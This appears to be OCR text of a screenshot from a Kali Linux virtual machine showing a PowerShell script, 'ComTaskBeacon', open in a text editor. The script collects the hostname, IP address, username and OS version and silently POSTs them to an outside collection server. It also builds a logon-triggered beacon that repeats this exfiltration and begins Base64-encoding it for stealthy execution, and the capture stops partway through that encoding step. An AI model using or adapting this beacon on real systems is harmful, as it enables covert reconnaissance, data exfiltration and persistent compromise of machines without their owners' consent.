 Kali Linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 19:25
~/Desktop/ComTaskBeacon/script.ps1 - Mousepad
File Edit Search View Document Help
1 # ───────────────────────────────────────
2 # 1. Collect Info Now (One-Time Beacon)
3 # ───────────────────────────────────────
4 $hostname = $env:COMPUTERNAME
5 $ip = (Get-NetIPAddress -AddressFamily IPv4 | Where-Object {
6     $_.IPAddress -notlike "169.*" -and $_.PrefixOrigin -ne "WellKnown"
7 })[0].IPAddress
8
9 try {
10     $payload = @{
11         Hostname = $hostname
12         IP       = $ip
13         User     = $env:USERNAME
14         OS       = (Get-CimInstance Win32_OperatingSystem).Caption
15     }
16     Invoke-WebRequest -Uri "http://192.168.1.21/collect" -Method POST -Body $payload -UseBasicParsing
17 } catch {
18     # Fail silently
19 }
20
21 # ───────────────────────────────────────
22 # 2. Define the logon Beacon Script
23 # ───────────────────────────────────────
24 $beaconScript = @"
25 `$hostname = `$env:COMPUTERNAME
26 `$ip = (Get-NetIPAddress -AddressFamily IPv4 | Where-Object {
27     `$\_.IPAddress -notlike '169.*' -and `$\_.PrefixOrigin -ne 'WellKnown'
28 })[0].IPAddress
29 try {
30     `$data = @{
31         Hostname = `$hostname
32         IP       = `$ip
33         User     = `$env:USERNAME
34         Time     = (Get-Date).ToString()
35     }
36     Invoke-WebRequest -Uri 'http://192.168.1.21/collect' -Method POST -Body `$data -UseBasicParsing
37     Add-Content "`$env:TEMP\log.txt" "Beacon executed at: $(Get-Date)"
38 } catch {}
39 "@
40
41 # ───────────────────────────────────────
42 # 3. Encode to Base64 for -EncodedCommand
43 # ───────────────────────────────────────
Right Ctrl